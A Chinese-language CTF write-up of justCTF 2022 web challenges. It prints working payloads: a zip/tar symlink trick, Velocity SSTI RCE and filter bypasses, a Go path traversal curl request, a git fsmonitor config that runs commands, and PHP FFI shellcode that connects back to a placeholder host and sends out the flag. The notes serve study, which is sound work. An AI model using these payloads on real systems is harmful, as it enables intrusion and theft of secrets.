這個假日有 justCTF 跟全部都是 web 的 WeCTF,我本來想說兩個都打,一邊卡住的話可以跳到另一邊,殊不知兩邊都卡住XD
這次 justCTF 滿多不錯的 web 題,依照慣例寫一下筆記並且記一下關鍵字:
zip/tar symlink
Velocity SSTI
Golang path
git 原理
scp 原理
xsleak, STTF + :target selector
底下的順序以解開的數量排序,越前面越多人解開。
Symple Unzipper(40 solves) 這題的目標是讀到跟 server code 在同一層的 flag.txt 這個檔案。
核心程式碼如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
ROOT_DIR = Path(__file__).absolute().parent UPLOAD_DIR = ROOT_DIR / "uploads" FLAG_PATH = ROOT_DIR / "flag.txt" SOURCE_PATH = ROOT_DIR / "server.tar.gz" @app.post("/extract", tags=["extract"]) async def extract (file: UploadFile) : """Extracts the given ZIP and returns a JSON object containing the contents of every file extracted""" with TemporaryDirectory(dir=UPLOAD_DIR) as tmpdir: file_to_extract = Path(tmpdir) / file.filename with open(file_to_extract, "wb" ) as f: while True : data = await file.read(2048 ) if not data: break f.write(data) if not is_zipfile(file_to_extract): raise HTTPException(status_code=415 , detail=f"The input file must be an ZIP archive." ) with TemporaryDirectory(dir=tmpdir) as extract_to_dir: try : extract_archive(str(file_to_extract), outdir=extract_to_dir) except PatoolError as e: raise HTTPException(status_code=400 , detail=f"Error extracting ZIP {file_to_extract.name} : {e!s} " ) return read_files(extract_to_dir)
先用 is_zipfile 檢查是不是 zip,然後用 patool 的 extract_archive 去解壓縮檔案。從檔名看來就一副跟 symlink 有關的樣子,比賽中我有試過用 zip 去打包 symlink 檔案但是沒用,這題後來是隊友解掉的。
從 discord 裡面看到別人 po 的解答:
1
2
3
4
5
6
ln -fs ../../../flag.txt . touch a zip a.zip -xi a tar --owner 0 --group 0 -cvf payload.tar flag.txt a.zip curl -v ${1:-symple-unzipper.web.jctf.pro}/extract -F '[email protected] '
看了一下其他人在 discord 裡面的討論,大意是說上面這樣做以後,檔案開頭是 tar 的格式,結尾是你包進去的那個 zip,而 is_zipfile 的實作會導致這樣的檔案可以通過(似乎是先檢查 magic byte,找不到會用其他方式判定),因此被判定為是 true,接著就會被底下的 extract_archive 把 tar 解開,然後保留你的 symlink。
Velociraptor(22 solves) 這題是 Velocity 的 SSTI,上網找會找到這個 RCE payload:
1
2
#set($e="e") $e.getClass().forName("java.lang.Runtime" ).getMethod("getRuntime" ,null ).invoke(null ,null ).exec("touch /tmp/rai4over" )
但是這題因為把這鎖住了所以不能用,flag 在根目錄底下,所以其實不需要 RCE,只要能讀檔就行了,Velocity 有個 include 的指令:
但直接用會丟一個錯誤給你:
Malicious input detected (#include, #parse)
要想辦法繞,我在 discord 裡面看到有人這樣繞:
1
2
3
4
5
#set($x="#includ") #set($y='e("/flag.txt")') #set($a="$x$y") #evaluate($a)
然後也有人用 unicode 來繞:
1
2
#set($x="#includ\u0065('/flag.txt')") $x
GoBucket(18 solves) 這題的核心程式碼如下:
1 2 3 4 5 r.HandleFunc("/files/{bucketId}/{filename}" , handleBucket) bucketPath := filepath.Join("./buckets/" , bucketId) filePath := filepath.Join(bucketPath, filename)
從網址配對到 bucketId 跟 filename 以後,做 path 的拼接然後去拿檔案,我們的目標是 buckets/secret_file 這個檔案。
解法是:
1 curl --path-as-is 'http://gobucket.web.jctf.pro/files/\/secret_file'
從討論中看起來應該是 golang 在處理網址配對時不會把 /\/ 這種東西變成 /// 之類的,所以 \ 就變成一個參數,然後在 windows 上面在做 path join 的時候就沒效果,導致最後的結果可以逃出一層資料夾,讀到 secret_file 這個檔案。
底下貼原文解釋 筆記一下:
golang when it parses the http path and resolves stuff like /../ into / etc., doesn’t treat a backslash as a slash as some other things might which allows the backslash to end up being a parameter
gitara(12 solves) 這題的程式碼如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php if (!isset($_POST['domain']) || preg_match('/[^a-z0-9.-]/ims', $_POST['domain']) !== 0) { highlight_file(__FILE__); } else { $dir = '/tmp/gitara'.rand(); mkdir($dir); system(" \ cd $dir && \ timeout 2s sshpass -phunter2 scp -o StrictHostKeyChecking=no '[email protected] $_POST[domain]:*' . && \ timeout 1m git status; \ rm -rf $dir"); }
其實目標很明顯,就是 chall server 會用 scp 從你的 server 去複製檔案,結束後執行 git status,所以你要利用 git 的一些特性來 RCE。
當時隊友有貼了一個這個 config:
1
2
3
4
5
6
[core] repositoryformatversion = 0 filemode = true bare = false logallrefupdates = true fsmonitor = "echo \"Pwned as $(id)\">&2; false"
找到這邊好像有滿完整的解釋:2022_git_buried_bare_repos_and_fsmonitor_various_abuses.md ,不過有點長我還沒看就是了。
總之,如果把 gitconfig 換成上面這個內容,再用 git status 的話,就會執行 fsmonitor 後面的指令。
但這題的難處不是這個,而是在於你該怎麼樣把一個 git repo 丟到 chall server 上面去。
當你用 git init 以後,資料夾會多出一個 .git 資料夾,裡面有:
HEAD
config
description
hooks/
info/
objects/
refs/
但 scp 時的指令是 server:*,所以:
. 開頭的隱藏檔案不會配對到
資料夾不會抓下來,因為沒有用 -r
跟隊友研究了好一陣子,我發現調整一下 config 的話可以縮減到只需要四個檔案,然後也不需要 .git 資料夾:
1
2
3
4
5
[core] repositoryformatversion = 0 bare = false worktree = ./ fsmonitor = "echo \"Pwned as $(id)\">&2; false"
檔案結構如下:
1
2
3
4
5
6
drwxr-xr-x 6 huli staff 192 6 14 22:00 . drwxr-xr-x 3 huli staff 96 6 14 21:57 .. -rw-r--r-- 1 huli staff 23 6 14 21:57 HEAD -rw-r--r-- 1 huli staff 115 6 14 21:59 config drwxr-xr-x 4 huli staff 128 6 14 21:57 objects drwxr-xr-x 4 huli staff 128 6 14 21:57 refs
在底下的資料夾執行 git status 就會跑 fsmonitor 的指令了。
但是 objects 跟 refs 這兩個資料夾必須存在,我有試圖用檔案來取代但是檢查過不了,後來還跑去翻 git 原始碼,看它到底怎麼檢查的,相關程式碼在這:
https://github.com/git/git/blob/master/setup.c#L341
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
int is_git_directory (const char *suspect) struct strbuf path = STRBUF_INIT ; int ret = 0 ; size_t len; strbuf_addstr(&path, suspect); strbuf_complete(&path, '/' ); strbuf_addstr(&path, "HEAD" ); if (validate_headref(path.buf)) goto done; strbuf_reset(&path); get_common_dir(&path, suspect); len = path.len; if (getenv(DB_ENVIRONMENT)) { if (access(getenv(DB_ENVIRONMENT), X_OK)) goto done; } else { strbuf_setlen(&path, len); strbuf_addstr(&path, "/objects" ); if (access(path.buf, X_OK)) goto done; } strbuf_setlen(&path, len); strbuf_addstr(&path, "/refs" ); if (access(path.buf, X_OK)) goto done; ret = 1 ; done: strbuf_release(&path); return ret; }
不過沒看出什麼端倪,這題也沒解出來。
賽後才發現有一個細節看漏了:access(path.buf, X_OK),這邊只檢查檔案有沒有 X,所以如果把檔案用 chmod +x 加上 x 的話,就可以通過檢查了。因此,可以在完全沒有資料夾的狀況底下,順利建出一個合法的 git repo。
但這題學到的不只如此,還有另一個 discord 的討論,作者以為需要 .git 這個檔案才行,但是 scp 的 :* 又不會配對到這檔案,怎麼辦呢?
答案是:「改自己 server 的 scp」,像這樣:
1
2
3
[email protected] :/usr/bin# cat scp#!/usr/bin/bash /usr/bin/scp.orig -f .git HEAD config elf objects refs
為什麼這樣可以動?這跟 scp 的原理有關。
我原本一直以為 scp 就是一個程式可以透過 ssh 幫你把遠端檔案抓下來,後來才知道原來你的 server 也要裝 scp,而且 scp 同時會作為 server 跟 client 互相溝通,意思就是,當我在我的機器下 scp remote:* . 的時候,實際上是:
local scp 執行 ssh 連到 remote
local scp 呼叫 remote scp
remote scp 把檔案清單發給 local scp
local scp 把檔案抓下來
總之,配對到什麼檔案,是由 remote scp 用 -f 這個沒有在文件上的 flag 來發送的。因此我們可以看到上面的解法覆寫了 scp,就可以決定你要傳哪些檔案。
更詳細的介紹可參考:
SCP - Familiar, Simple, Insecure, and Slow 粗析openssh 中scp代码逻辑 scp源码浅析
Baby XSLeak(7 solves) 這題有寫了英文版,中文有點懶得再寫一次:https://blog.huli.tw/2022/06/14/en/justctf-2022-xsleak-writeup/
簡單來說就是透過 <object> 的 onload time 來判斷 response 的大小,因為有更多內容的話照理來說會花更多時間 render,onload 就會更晚觸發。
Foreigner(5 solves) 程式碼如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
<?php if (isset ($_GET['FLAG' ]) && filter_var($_SERVER['REMOTE_ADDR' ],FILTER_VALIDATE_IP) === "172.20.13.37" ){ $f=$_GET['FLAG' ]; if (strstr($f,"justCTF{" )) { putenv("FLAG=$f" ); die ("flag $f set" ); } } if (isset ($_GET['x' ])) { putenv("FLAG=aaand_it's_gone" ); echo ' <style> div { display: table; margin-right: auto; margin-left: auto; } </style> <body> <div><img src="itsgone.gif" width="497" height="280"></div> </body> ' ; eval ($_GET['x' ]); } else { print (show_source(__file__ , true )); }
有 eval 可以執行任意程式碼,但是 disable_functions 裡面有一堆東西
最後的解法我也沒有看得很懂,看起來是要寫一些 shell code 搭配可以用的 function,附上 discord 裡面看到的解法(by Tony_Bamanaboni):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
from pwn import *from binascii import hexlifycontext.arch = "amd64" payload = "addr: .quad 0\nnop\nnop\nnop\nnop\nnop" payload += """ call $+5 pop r13 and r13, -4096 mov r13, [r13] """ payload += shellcraft.amd64.linux.connect("VPSIP" , 6666 ) payload += shellcraft.amd64.linux.egghunter(b'CTF{' ) payload += """mov rsi, rdi mov rdi, rbp mov rdx, 50 mov rax, 1 syscall ret """ payload = hexlify(asm(payload)).decode() php = ''' $pl=hex2bin("%s"); $l=FFI::cdef("char* mmap(int,int,int,int,int,int);void alarm(int);void signal(int,void*);","libc.so.6"); $p=$l->mmap(0,0x1000,7,0x21,-1,0); $p2=$l->environ; FFI::memcpy($p,FFI::addr($p2),8); for($idx=8;$idx<strlen($pl);$idx++){$p[$idx]=$pl[$idx];} $l->signal(14,$p+8); $l->alarm(5); ''' % payloadprint(php.replace('\n' , '' ).replace('+' , '%2b' ))
Web API intended(4 solves) 這題就給你一個 API 文件,可以註冊、登入、修改資料跟建立一些資料等等。
當時在打的時候看到 jwt 裡面有個 /jwk 的網址,試著改成別的發現沒收到 request,就先跑去玩其他題了。
事後從 discord 的討論看來,解法是更改使用者資料有個 mass assignment 的 bug,可以把自己改成 is_admin: true,接著別的 endpoint 有吃 XML,就 XXE 然後讀 /flag.txt,結束
概念看起來似乎不太難,不過畢竟是黑箱所以比較多東西需要去測試,有時候可能試幾條路卡住以後,就會先去解白箱的題目了。
Ninja(1 solves) 有趣的 XSleak 題,把我能想到的 unintended 全部都擋掉了。
這題的核心程式碼如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
{% extends "base.html" %} {% block css %} <style > .consent_color { color: {{ consent.color_palette }} } </style > {% endblock %} {% block content %} <section class ="container" id ="generate-form" > <div class ="row g-4" > <div class ="col-lg-6 col-md-8 mx-auto" > <h2 class ="mb-3" > Cookie consent</h2 > <hr class ="my-4" /> <div class ="col-10" > <div class ="card shadow-sm" > <div class ="card-body" > <div class ="d-flex justify-content-between align-items-center" > <div class ="btn-group " > <a href ="#{{link|replace('<'," > ;")|replace ('> ',"<")|safe}}">Open Preferences</a > </div > <small class ="text-muted" > ❤️</small > </div > </div > </div > </div > </div > </div > </section > {% endblock %}
可以很明顯看到 CSS injection(server 有擋最多 140 個字),還有 <a> 的 href 控制跟任意屬性新增。

而 flag 就是 admin user,出現在更上面的地方,內容長這樣:
1 <div class ="nickname" > Hello, <span > A</span > <span > e</span > <span > f</span > <span > 2</span > <span > i</span > <span > k</span > <span > o</span > <span > f</span > <span > j</span > <span > 2</span > <span > o</span > <span > i</span > <span > f</span > <span > 1</span > <span > 1</span > <span > 2</span > <span > 3</span > <span > 1</span > <span > 2</span > <span > 3</span > <span > 1</span > !</div >
CSP 的話長這樣:
default-src ‘none’; font-src http://ninja.web.jctf.pro/static/ ; form-action ‘self’; object-src ‘none’; script-src http://ninja.web.jctf.pro/static/ ; base-uri ‘none’; style-src http://ninja.web.jctf.pro/static/ ‘unsafe-inline’; img-src * data:;
基本上只有 img 暢通無阻,其他都被擋掉。
然後還有一個關鍵點是這題的 bot 裝了一個叫做 ninja cookie 的套件,從敘述看來是會自動去點擊不接受 cookie 的按鈕之類的,這題的 bot 也是很經典,擋了一大堆東西:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
import tracebackfrom selenium import webdriverfrom selenium.webdriver.chrome.options import Optionsfrom selenium.webdriver.support.ui import WebDriverWaitfrom selenium.webdriver.support import expected_conditions as ECfrom selenium.webdriver.common.by import Byimport osfrom flask import Flask, requestimport timeapp = Flask(__name__) import sysimport loggingTASK = os.environ.get('BASE_URL' ) or "http://127.0.0.1:5000" flag = os.environ.get('FLAG' ) or 'justCTF{fake}' pwd = os.environ.get('PASSWD' ) or 'admin' def visit_url (url, timeout) : if type(url) != str or not url.startswith("http" ): return print("Visiting:" ,url, file=sys.stdout, flush=True ) options = Options() options.add_argument('no-sandbox' ) options.add_argument('disable-dev-shm-usage' ) options.add_argument('disable-infobars' ) options.add_argument('disable-background-networking' ) options.add_argument('disable-default-apps' ) options.add_argument('disable-gpu' ) options.add_argument('disable-sync' ) options.add_argument('disable-translate' ) options.add_argument('disable-lazy-image-loading' ) options.add_argument('hide-scrollbars' ) options.add_argument('metrics-recording-only' ) options.add_argument('mute-audio' ) options.add_argument('no-first-run' ) options.add_argument('dns-prefetch-disable' ) options.add_argument('safebrowsing-disable-auto-update' ) options.add_argument('media-cache-size=1' ) options.add_argument('disk-cache-size=1' ) options.add_argument('disable-features=LazyImageLoading,AutomaticLazyImageLoading,LazyFrameLoading,AutomaticLazyFrameLoading,AutoLazyLoadOnReloads' ) options.add_argument('--js-flags=--noexpose_wasm,--jitless' ) options.add_argument('hide-scrollbars' ) options.add_argument('load-extension=ninja-cookie' ) try : browser = webdriver.Chrome('/usr/local/bin/chromedriver' , options=options, service_args=['--verbose' , '--log-path=/tmp/chromedriver.log' ]) browser.get(TASK+"/login" ) WebDriverWait(browser, 5 ).until(lambda r: r.execute_script('return document.readyState' ) == 'complete' ) inputElement = browser.find_element_by_id("username" ) inputElement.send_keys(flag) inputElement = browser.find_element_by_id("password" ) inputElement.send_keys(pwd) browser.find_element_by_id("submit" ).click() WebDriverWait(browser, 5 ).until(lambda r: r.execute_script('return document.readyState' ) == 'complete' ) time.sleep(timeout) browser.get(url) WebDriverWait(browser, 30 ).until(lambda r: r.execute_script('return document.readyState' ) == 'complete' ) time.sleep(30 ) except : print('Error visiting' , url, traceback.format_exc(), file=sys.stderr, flush=True ) finally : print('Done visiting' , url, file=sys.stderr, flush=True ) @app.route("/", methods=['GET']) def visit () : visit_url(request.args.get("url" ), 1 ) return "ok"
先來講一下我看到這題之後的想法,因為 CSS injection 可以做,內容又在頁面上,所以自然而然會想到 font-face 搭配 unicode-range 的做法,像這樣:
1 2 3 4 5 6 7 8 @font-face { font-family :"A" ; src : url (https://example.com); unicode-range : U+006 A; } .nickname > span :nth-child(1) { font-family : A1; }
這樣只要 flag 的第一個字是 U+006A,就會套用指定的字體,不過這邊字體被 CSP 限制不能載入,所以這招過不了。

而我想到的另外一招是用 size-adjust 搭配 local font:
1 2 3 4 5 6 7 8 9 @font-face { font-family :"A" ; src : local (Arial); size-adjust : 1000% ; unicode-range : U+006 A; } .nickname > span :nth-child(1) { font-family : A1; }
畫面會變成這樣:
我原本的想法是,假設 ninja cookie 會偵測到「按鈕出現在畫面上」才去點擊,那我就可以用上面這招把按鈕推離畫面,ninja cookie 就不會點。然後如果字體沒有配對到,按鈕就不會被推走,就會點到按鈕。透過這個 oracle 來 leak 出 flag。

不過有兩個問題,第一個問題是上面的截圖可以看到字體放大是往右跟往上長,推不到下面的內容。這個倒是好解決,我們用 CSS 更改一下排版,就可以讓版面橫著長:
第二個問題最為致命,那就是 ninja cookie 的 :visible 是指一個元素是否有寬高,有的話都是 visible,所以出不出現在畫面上是沒差的,因此這招就 gg 了。
我想到的第二個招式是 cache probing,可以這樣寫:
1 2 3 4 5 @font-face { font-family : "A1" ; src : url (/static/bootstrap.min.css?q=1); unicode-range : U+0041 ; }
如果有配對到,字體就會載入 /static/bootstrap.min.css?q=1,雖然說不會載入成功,但是瀏覽器應該會保存 cache,就算沒有 cache,也有 304 not modified 的機制,response 應該會比其他東西快。
不過實測過後發現第一是速度其實沒差多少,第二是 bot 裡面用了 disk-cache-size=1 這個 flag,不得不說考慮的真是周到。
順帶一提,常用的 scroll bar 跟 lazy loading image 也都被封掉了。
我想到的第三招是我們可以這樣做:
1 2 3 4 5 6 7 8 @font-face { font-family : "A1" ; src : url (/static/bootstrap.min.css?q=1), url (/static/bootstrap.min.css?q=2), .... url (/static/bootstrap.min.css?q=500); unicode-range : U+0041 ; }
因為 bot 的程式碼是長這樣:
1
2
3
browser.get(url) WebDriverWait(browser, 30 ).until(lambda r: r.execute_script('return document.readyState' ) == 'complete' ) time.sleep(30 )
假設字體沒有配對到,那造訪 bot 後拿到 response 時間應該是 30 秒上下。如果有配對到,就會發出一堆 request 去拿字體,network 就會一直有東西,就會更晚才符合停止條件,拿到 response 的時間就會更久。
所以從 response 時間可以得到有沒有配對成功。
但這招也行不通,因為 CSS 最多只能 140 個字。
還有其他招我沒有去試的,例如說可以結合一開始提到的 size-adjust 跟 animation,有符合的話就一直瘋狂切換字體,像這樣:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 @keyframes t { 0% { font-family : A1; } 50% { font-family : rest; } } @font-face { font-family : "A1" ; size-adjust : 1000% ; src : local (Arial); unicode-range : U+0041 ; } .nickname > span :nth-child(1) { font-family : A1; animation : 0.01s t 0 infinite; }
這樣一直切換字體,寬度就會一直變,layout 就要一直重排,應該會比較耗效能,只要能找到方式偵測這點就行了。
第一種可能是 ninja cookie 點擊的速度會變慢,但想了想 extension 應該是別的 thread 在負責,雖然沒測過就是了。第二種可能是 iframe 把網站跟自己的 exploit 疊起來,再用一些 JS 去算這件事,但因為這題有擋 iframe 所以也無法。
總之呢,這只是個想法而已,但要實作或是要成功應該還有一段距離。
底下來講一下官方解法,利用了 :target 這個 selector 搭配 :before 來載入背景圖片。
我知道有 ::target-text 來配對到 highlight 的部分,但之前看過只有部分屬性可以用,不知道原來 :target 也會配對到。
所以這題解法就是利用 :target:before 來載入圖片,然後用 HTML injection + ninja cookie 的點擊來觸發 scroll。
完整解法可看:https://gist.github.com/haqpl/52455c8ddfec33aeefb468301d70b6eb
相關技術可看:New technique of stealing data using CSS and Scroll-to-Text Fragment feature.
Dank Shark(0 solves) 這題完全沒看,不太知道在幹嘛,以後有機會再回來看(雖然這樣寫就代表九成九不會再回來看)。
先附一下 discord 中討論串的解法:
use 0day request smugling in js_challange module
just write short 64length xss in nickname (iptables was not working on remote)
use cache poisoning/golang sync.pool buffer bug (if you close http connection without reading you have leak in next connection)